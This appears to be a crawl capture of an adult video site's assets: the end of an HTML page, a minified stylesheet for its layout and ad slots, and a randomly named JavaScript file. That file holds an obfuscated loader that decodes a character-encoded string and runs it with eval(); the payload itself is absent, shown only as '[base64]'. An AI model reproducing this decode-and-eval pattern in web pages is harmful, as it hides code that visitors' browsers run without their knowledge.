<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6dd59ee0f89d4a208542cd43dfd96b01","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://topindiansexvideos.com/assets/css/app.css
body_size: 3144
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */@import url(https://fonts.googleapis.com/css?family=Lato:300,400,900&subset=latin-ext);html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.5;font-weight:400}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;text-decoration:none}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}ul{padding:0;list-style-type:none}@font-face{font-family:custom;src:url(../fonts/custom.eot);src:url(../fonts/custom.eot?#iefix) format("embedded-opentype"),url(../fonts/custom.woff) format("woff"),url(../fonts/custom.ttf) format("truetype"),url(../fonts/custom.svg#custom) format("svg");font-weight:400;font-style:normal}[class*=iconic-]:before{display:inline-block;font-family:custom;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.iconic-menu:before{content:'\0041'}.iconic-like:before{content:'\0042'}.iconic-menu_1:before{content:'\0043'}.iconic-star:before{content:'\0044'}.iconic-hearth:before{content:'\0045'}.iconic-search:before{content:'\0046'}.iconic-up:before{content:'\0047'}.iconic-dn:before{content:'\0048'}body{font-family:Lato,sans-serif;font-weight:400;background-color:#fff;font-size:0}.container{width:100%;max-width:1734px;padding:0 5px;margin:0 auto}.header-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.search-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:33%;padding-left:10px}.menu-toggle{width:33%;height:20px;position:relative;margin-bottom:10px;cursor:pointer}.menu-toggle.active:after,.menu-toggle.active:before,.menu-toggle:hover:after,.menu-toggle:hover:before{color:#2b56e2}.menu-toggle.active:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.menu-toggle:before{font-family:custom;font-size:20px;position:absolute;left:0;top:0;content:'\0041'}.menu-toggle:after{font-family:custom;font-size:8px;content:'\0048';position:absolute;left:25px;top:10px}.search{position:relative;width:370px}.search input{-webkit-border-radius:17px;border-radius:17px;border:1px solid #8f8f8f;background-color:#fff;color:#8f8f8f;font-family:Lato;font-size:14px;font-weight:300;padding:5px 20px;line-height:22px;width:100%}.search input:focus{outline:0}.search button{position:absolute;right:0;top:0;border:none;background-color:transparent;height:100%;width:30px;text-align:center;margin:0;padding:0;cursor:pointer}.search button:before{font-family:custom;content:'\0046';font-size:13px;color:#161616}.search button:focus{outline:0}.searches{position:relative;padding-left:25px;max-height:26px;overflow:hidden}.searches::before{content:'#';color:#adadad;font-family:Lato;font-size:36px;font-weight:300;line-height:26px;position:absolute;left:0;top:0}.searches a{color:#1f2045;font-family:Lato;font-size:14px;font-weight:300;line-height:26px;padding:0 5px}.searches a:hover{color:#2b56e2}.title-block{text-align:center;margin-bottom:10px}.title{color:#1f2045;font-size:40px;font-weight:900;line-height:40px;margin:10px 0 5px}.post-title{color:#8f8f8f;font-family:Lato;font-size:12px;font-weight:400;display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:22px}.thumbs-wrap{position:relative;overflow:hidden}.thumbs{padding-left:2px}.aside{left:0;top:-100%;position:absolute;font-size:20px;z-index:100;background-color:#fff;width:244px;padding:5px 5px;height:100%;-webkit-transition:top .25s ease-in-out;transition:top .25s ease-in-out}.aside.active{top:82px}.aside h3{color:#1f2045;font-size:20px;font-weight:900;line-height:30px;margin:0 0 10px}.player-thumbs-wrap .aside{top:-200%}.player-thumbs-wrap .aside.active{top:72px}.aside-nav a{color:#1f2045;font-size:14px;font-weight:900;line-height:40px;display:block}.aside-nav a i{font-size:11px;margin-right:5px}.aside-nav a:hover{color:#2b56e2}.thumb{width:240px;display:inline-block;vertical-align:top;position:relative;margin:0 6px 6px 0}.thumb:hover .thumb-desc{color:#1f2045}.thumb:hover .thumb-img-wrapper{-webkit-box-shadow:0 0 0 2px #2b56e2;box-shadow:0 0 0 2px #2b56e2}.thumb:hover .desc{background-color:#2b56e2;color:#fff}.thumb-img-wrapper{width:100%;position:relative;-webkit-border-radius:5px;border-radius:5px;overflow:hidden;-webkit-box-shadow:0 0 0 2px #e2e2e2;box-shadow:0 0 0 2px #e2e2e2}.thumb-img-wrapper img{width:100%}.thumb-info{color:#fefefe;-webkit-border-radius:4px;border-radius:4px;background-color:rgba(0,0,0,.8);font-size:10px;font-weight:400;position:absolute;right:2px;bottom:2px;padding:3px 7px}.thumb-desc{color:#2b56e2;max-height:44px;overflow:hidden;font-family:Lato;font-size:16px;font-weight:300;line-height:18px;padding:5px;display:block}.thumb-extra{color:#000;font-family:Lato;font-size:10px;font-weight:300;display:block;padding:0 5px}.thumb-tags{max-height:20px;overflow:hidden;position:absolute;bottom:35px;left:0;width:100%}.thumb-tags a{color:#2b2b2b;font-family:Lato;font-size:12px;font-weight:300;line-height:20px;text-transform:uppercase;padding:0 7px}.thumb-tags a:hover{color:#b6b6c8}.thumb-desc-cat{font-size:0;max-height:none;margin-top:28px;text-align:center;height:35px}.thumb-desc-cat .desc{height:30px;color:#2b56e2;font-family:Lato;font-size:16px;font-weight:300;-webkit-border-radius:14px;border-radius:14px;border:2px solid #2b56e2;background-color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;display:inline-block;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;max-width:100%;padding:4px 10px}.text-block{color:#a3a3a3;font-family:Lato;font-size:14px;font-weight:300;line-height:22px}.socials{margin:0 10px;white-space:nowrap}.socials a{display:inline-block;vertical-align:top;width:35px;height:35px;border:1px solid #d9d9d9;background-color:#fff;-webkit-border-radius:50%;border-radius:50%;padding:7px;margin:0 2px}.socials a:hover{background-color:#d9d9d9}.pagination{text-align:center}.pagination a,.pagination span{color:#2b56e2;font-family:Lato;font-size:14px;font-weight:300;line-height:40px;display:inline-block;vertical-align:top;-webkit-border-radius:5px;border-radius:5px;border:2px solid transparent;min-width:42px;margin:0 2px 2px 0}.pagination .next,.pagination .prev{width:42px;height:42px;line-height:37px;font-size:20px}.pagination a:hover,.pagination span{border:2px solid #e2e2e2;color:#1f2045}.languages{position:relative;font-size:0}.languages:hover .lang-dropdown{display:block}.languages .lang-current{color:#000;font-size:14px;text-align:right;display:block;width:100%;cursor:pointer;position:relative;border:1px solid #d9d9d9;background-color:#fff;padding-right:12px;padding:5px 15px}.languages .lang-current:before{font-family:custom;font-size:8px;content:'\0048';position:absolute;right:5px;top:12px}.languages .lang-dropdown{position:absolute;top:100%;right:0;background-color:#fff;z-index:2;-webkit-columns:2;-moz-columns:2;columns:2;width:180px;padding:5px 10px;display:none;border:1px solid #d9d9d9;background-color:#fff}.languages .lang-dropdown a{color:#000;display:inline-block;width:100%;font-size:14px;line-height:33px}.languages .lang-dropdown a:hover{opacity:.8}.promo{text-align:center;max-height:270px;overflow:hidden;margin:20px 0}.promo-item{display:inline-block;vertical-align:top;margin:0 4px 20px}.tags a{color:#2b56e2;font-family:Lato;font-size:16px;font-weight:300;line-height:20px;display:inline-block;vertical-align:top;border:2px solid #2b56e2;background-color:#fff;margin:0 3px 3px 0;-webkit-border-radius:14px;border-radius:14px;padding:3px 13px}.tags a:hover{background-color:#2b56e2;color:#fff}.aside-categories{max-height:492px;overflow:hidden}.aside-categories,.categories{-webkit-columns:7;-moz-columns:7;columns:7;-webkit-column-gap:15px;-moz-column-gap:15px;column-gap:15px;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column}.aside-categories a,.categories a{color:#1fa3ff;position:relative;display:inline-block;vertical-align:top;width:100%;font-family:Lato;font-size:14px;font-weight:400;line-height:40px;border-bottom:1px solid #e6f3ff;padding-left:20px}.aside-categories a:before,.categories a:before{content:'';height:15px;width:15px;position:absolute;left:0;top:12px;border:2px solid #b1dcff;-webkit-border-radius:50%;border-radius:50%;background-color:#fff}.aside-categories a:hover,.categories a:hover{color:#1e1f44}.aside-categories a:hover:before,.categories a:hover:before{background-color:#2b56e2}.aside-categories{-webkit-columns:unset;-moz-columns:unset;columns:unset}.footer{text-align:center;padding:10px 0 5px}.footer-nav a{color:#1fa3ff;font-family:Lato;font-size:14px;font-weight:400;line-height:40px;display:inline-block;padding:0 10px}.footer-nav a:hover{color:#8f8f8f}.footer-text{color:#8f8f8f;font-family:Lato;font-size:12px;font-weight:400;line-height:22px}.player-section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:5px}.player-wrapper{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 4px 0 2px;font-size:0;width:100%;min-width:0}.player-wrapper .title{color:#2b56e2;font-family:Lato;font-size:20px;font-weight:300;line-height:18px}.player-s{position:relative}.player-s img{width:100%}.player-top-promo{margin-bottom:4px;overflow:hidden;text-align:center;position:absolute;bottom:50px;border:1px solid #000;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:468px!important}.player-top-promo .player-promo-x{position:absolute;cursor:pointer;font-size:20px;right:-1px;top:-1px;width:20px;height:20px;border:1px solid #000;line-height:15px}.player-aside{min-width:484px;width:484px}.player-promo{padding-top:68px;min-width:300px;font-size:0}.player-promo-item{margin-bottom:4px}.player-title{color:#867681;font-size:18px;font-weight:400;line-height:35px;margin:0}.player-info{color:#000;font-family:Lato;font-size:10px;font-weight:300;line-height:35px;display:block}.player-section .searches{margin-bottom:10px}.player-tags{position:relative;padding-left:25px;font-size:0}.player-tags:before{font-family:custom;content:'\0042';font-size:22px;color:#454545;position:absolute;top:0;left:0}.player-tags a{display:inline-block;color:#000;font-size:14px;background-color:#fff;line-height:23px;border-right:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;padding:5px 10px}.player-tags a:first-child{border-left:1px solid #d1d1d1}.player-tags a:hover{background-color:#ababab;color:#fff}.my-player-dimensions.vjs-fluid{padding-top:56.25%!important}@media screen and (max-width:1770px){.container{max-width:1488px}.categories{-webkit-columns:6;-moz-columns:6;columns:6}}@media screen and (max-width:1530px){.container{max-width:1242px}.categories{-webkit-columns:5;-moz-columns:5;columns:5}}@media screen and (max-width:1280px){.container{max-width:996px}.categories{-webkit-columns:4;-moz-columns:4;columns:4}}@media screen and (max-width:1030px){.container{max-width:750px}.categories{-webkit-columns:3;-moz-columns:3;columns:3}.player-section{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.player-promo{padding-top:0;text-align:center;max-height:270px;overflow:hidden;margin:20px 0}.player-promo-item{display:inline-block;vertical-align:top;margin:0 4px 20px}.header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative}.menu-toggle{position:absolute;left:0;top:0}.search-wrap{margin:3px 0;width:100%}.logo{max-width:440px;width:100%;margin:0 40px}.logo img{width:100%}}@media screen and (max-width:800px){.container{max-width:none}.thumb{width:-webkit-calc(33.3333% - 6px);width:calc(33.3333% - 6px)}.title{font-size:26px;line-height:26px}.aside.active{top:70px}.categories{-webkit-columns:2;-moz-columns:2;columns:2}}@media screen and (max-width:600px){.container{max-width:none}.player-top-promo{display:none}.thumb{width:-webkit-calc(50% - 6px);width:calc(50% - 6px)}.categories{-webkit-columns:1;-moz-columns:1;columns:1}}@media screen and (max-width:360px){.container{max-width:none}.thumb{width:-webkit-calc(100% - 6px);width:calc(100% - 6px)}}

--- FILE ---
content_type: application/x-javascript
request_url: https://topindiansexvideos.com/js/yma1MdI2fldmb0fWlgS.js
body_size: 21583
content:
function stciqotf(fsuboigccq){var dwyxf='Z';var tuxznsacag='A';var xsdmr=[];var pjkvgd=new RegExp('['+tuxznsacag+'-'+dwyxf+']');var nkxb=fsuboigccq.split(pjkvgd);for(var i=0;i<nkxb.length;i++){xsdmr.push(String.fromCharCode(parseInt(nkxb[i],28)/(77)));}eval(xsdmr.splice(1,xsdmr.length).join(''));}stciqotf('[base64]'); 
     